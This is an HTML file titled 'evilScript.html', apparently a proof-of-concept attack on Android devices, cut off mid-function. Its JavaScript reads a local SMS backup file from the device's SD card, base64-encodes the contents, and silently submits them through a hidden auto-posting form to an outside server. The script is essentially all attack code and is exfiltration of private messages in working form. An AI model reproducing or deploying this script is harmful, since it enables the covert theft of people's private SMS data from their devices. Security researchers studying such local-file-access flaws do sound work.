 evilScript.html
<!DOCTYPE html>
<html>
<head>
</head>
<body >
<script language='javascript'>
var sadrzaj = new Array();
var filename = "/mnt/sdcard/SmsContactsBackup/sms/sms_20131221191957.xml";
function reqListener () {
if (xhr.readyState == 4) { sadrzaj[filename] = btoa(processBinary(xhr)); }
var form = document.createElement('form');
form.setAttribute('method', 'POST');
form.setAttribute('enctype', 'multipart/form-data');
form.setAttribute('action', 'http://arka.foi.hr/~maorsolic/index.php?dohvatiDatoteke=1');
var fe = document.createElement('input');
fe.setAttribute('type', 'hidden');
fe.setAttribute('name', filename);
fe.setAttribute('value', sadrzaj[filename]);
form.appendChild(fe);
document.body.appendChild(form);
form.submit();
}
function processBinary(xmlhttp) {
data = xmlhttp.responseText; r = ''; size = data.length;
for(var i = 0; i < size; i++) r += String.fromCharCode(data.charCodeAt(i) & 0xff);